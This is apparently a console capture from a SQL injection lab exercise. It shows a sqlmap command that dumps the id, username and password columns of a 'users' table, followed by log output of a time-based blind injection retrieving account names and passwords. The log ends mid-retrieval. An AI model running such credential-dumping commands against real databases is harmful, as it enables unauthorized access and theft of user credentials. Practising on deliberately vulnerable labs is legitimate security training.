 C:\Windows\System32\cmd.exe - python  sqlmap.py -r ../1.txt --batch -D security -T users -C "id,username,password" --dump
---
[10:56:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[10:56:58] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[10:56:58] [INFO] fetching number of column(s) 'id,password,username' entries for table 'users' in database 'security'
[10:56:58] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[10:56:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[10:57:14] [INFO] adjusting time delay to 1 second due to good response times
3
[10:57:19] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
1
[10:57:22] [INFO] retrieved: Dumb
[10:57:35] [INFO] retrieved: Dumb
[10:57:48] [INFO] retrieved: 2
[10:57:52] [INFO] retrieved: I-kill-you
[10:58:31] [INFO] retrieved: Angelina
[10:58:55] [INFO] retrieved: 3
[10:58:58] [INFO] retrieved: p@ssword
[10:59:31] [INFO] retrieved: Dummy
[10:59:48] [INFO] retrieved: 4
[10:59:52] [INFO] retrieved: crappy
[11:00:14] [INFO] retrieved: secure
[11:00:32] [INFO] retrieved: 5
[11:00:35] [INFO] retrieved: